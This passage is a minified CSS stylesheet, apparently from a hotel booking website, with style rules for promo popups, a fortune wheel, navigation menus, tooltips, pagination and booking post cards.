160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.promo-popup,.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#1b6968;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(27,105,104,.06);border-color:#1b6968;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.5;padding:6px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:12px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 22px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}@media only screen and (max-width:1239.98px){.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#1b6968;color:#fff}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#1b6968;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#1b6968}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded 